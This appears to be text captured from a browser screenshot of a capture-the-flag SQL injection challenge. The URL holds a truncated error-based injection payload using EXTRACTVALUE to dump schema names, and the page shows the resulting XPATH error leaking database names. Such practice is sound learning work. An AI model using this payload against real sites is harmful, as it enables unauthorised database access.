 不安全 http://challenge.qsnctf.com:32378/?id=1' OR EXTRACTVALUE(1, CONCAT(0x7e, (SELECT GROUP_CONCAT(schema_name) FROM information_schema.s
( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 十六夜咲夜|插画师R... MD5在线加密/解密/... Lovelymem -
Use get method send id to start find flag.
XPATH syntax error: '~ctf,information_schema,mysql,pe'